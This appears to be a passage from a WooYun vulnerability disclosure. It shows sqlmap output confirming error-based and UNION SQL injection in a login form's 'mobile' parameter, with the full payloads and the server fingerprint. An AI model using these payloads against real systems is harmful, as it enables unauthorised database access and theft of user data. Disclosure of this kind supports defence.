 ---
Parameter: #1* ((custom) POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: mobile=13888888888' AND 9581=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+
CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9581=9581) THEN CHAR(49) ELSE CH
AR(48) END))+CHAR(113)+CHAR(122)+CHAR(106)+CHAR(122)+CHAR(113))) AND 'BBAU'='BBAU&
password=123456&reserved=
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: mobile=13888888888' UNION ALL SELECT CHAR(113)+CHAR(120)+CHAR(107)+CH
AR(112)+CHAR(113)+CHAR(76)+CHAR(120)+CHAR(104)+CHAR(105)+CHAR(119)+CHAR(113)+CHAR(
120)+CHAR(109)+CHAR(120)+CHAR(78)+CHAR(113)+CHAR(122)+CHAR(106)+CHAR(122)+CHAR(113
),NULL,NULL,NULL-- &password=123456&reserved=
---
[23:30:42] [INFO] testing Microsoft SQL Server
[23:30:42] [INFO] confirming Microsoft SQL Server
[23:30:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8 or 2012
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.0
back-end DBMS: Microsoft SQL Server 2012
[23:30:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 23 times
[23:30:43] [INFO] fetched data logged to text files under '/root/.sqlmap/output/vi
www.wooyun.org